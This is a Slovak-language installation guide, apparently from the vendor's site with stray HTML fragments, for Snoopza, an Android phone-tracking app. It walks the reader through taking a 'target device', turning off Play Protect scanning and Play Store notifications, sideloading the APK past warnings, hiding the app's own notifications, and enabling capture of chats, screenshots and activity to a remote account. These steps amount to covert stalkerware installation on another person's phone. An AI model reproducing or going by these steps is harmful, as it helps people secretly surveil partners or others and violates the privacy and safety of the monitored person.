Ako nainštalovať Snoopza na Android zariadenie
Kompletný podrobný inštalačný návod
Obsah
1. Video návod
Pozrite si kompletný inštalačný tutoriál
2. Pred začatím
Prípravné kroky pre úspešnú inštaláciu
1
Zabezpečte, aby cieľové zariadenie malo aspoň 50% batérie alebo bolo pripojené k napájaniu
2
Pripojte sa k stabilnej Wi-Fi sieti (odporúčané) alebo povoľte mobilné dáta
3
Uistite sa, že zariadenie je odomknuté a časový limit obrazovky je nastavený na aspoň 5 minút
4
Overte, že máte k dispozícii minimálne 100MB voľného miesta
5
Zálohujte dôležité údaje pred pokračovaním v inštalácii
Poznámka: Inštalácia vyžaduje približne 10-15 minút neprerušovaného prístupu k zariadeniu
3. Vypnutie Play Protect
Vypnite bezpečnostné upozornenia Androidu

1 Otvorte Google Play Store

2</div>

Kliknite na profile icon v pravom hornom rohu
</div>
</div>

3</div>

Vyberte Play Protect
</div>
</div>

4</div>

Kliknite na gear icon v pravom hornom rohu
</div>
</div>

5</div>

Deaktivujte Scan apps with Play Protect
</div>
</div>

6</div>


































</div>
Potvrďte kliknutím na Turn off
</div>
</div>
</section>
4. Vypnutie upozornení
Vypnite upozornenia Play Store

1 Dlho stláčajte ikonu Play Store

2 Kliknite na info (i) button

3 Vyberte Notifications

4 Vypnite prepínač All notifications

5 Stlačte Back button pre návrat
5. Stiahnutie Snoopza
Získajte inštalačný súbor

1 Otvorte Chrome browser

2 Napíšte www.snoopza.com a stlačte Go

3 Zadajte email/heslo, kliknite Create Account

4 Skopírujte installation address alebo naskenujte QR kód

5 Vložte odkaz do prehliadača a stlačte Go

6 Kliknite na Download anyway pri upozornení
6. Inštalácia Snoopza
Dokončite inštalačný proces

1 Po stiahnutí stlačte Open

2 Kliknite na Settings potom Allow from this source

3 Kliknite na Install

4 Po inštalácii kliknite na Open
7. Konfigurácia Snoopza
Nastavte povolenia aplikácie

1 Kliknite na Next na úvodnej obrazovke

2 Vyberte možnosť a kliknite na Next

3 Prijmite legal terms

4 Aktivujte Basic Permissions

5 Zapnite Disable App Notifications
8. Aktivácia Snoopza
Pripojte sa k svojmu účtu

1 Zadajte email a password

2 Kliknite na Activate
9. Výber aktivít
Vyberte, čo chcete monitorovať

1 Vyberte activities na monitorovanie

2 Kliknite na While using the app

3 Kliknite na While using the app

4 Kliknite na Allow
10. Dodatočné funkcie
Nakonfigurujte pokročilé monitorovanie

1 Vyberte additional features

2 Kliknite na Next
11. Nastavenia screenshotov
Nakonfigurujte zachytávanie screenshotov

1 Nakonfigurujte možnosti screenshot

2 Kliknite na Start now
12. Nastavenie PIN
Vytvorte bezpečný prístupový kód

1 Nastavte a zapamätajte si svoj PIN code

2 Kliknite na Next
13. Dokončenie inštalácie
Dokončite proces nastavenia

1 Kliknite na Finish installation
Údaje sa začnú objavovať vo vašom účte Snoopza do 5-6 minút

Príklad ovládacieho panela Snoopza
Potrebujete pomoc?
Ak narazíte na problémy počas inštalácie, prosím kontaktujte náš tím podpory.
Modern free Android phone
tracking app for everybody.
You can arrange it in the form of a newspaper.
Vytvoriť účet zadarmo
LAST UPDATE:
Snoopza 6.5.80
Jun 5, 2025
New feature: Chinese language, Updated: Telegram chats, and Updated: WhatsApp chats
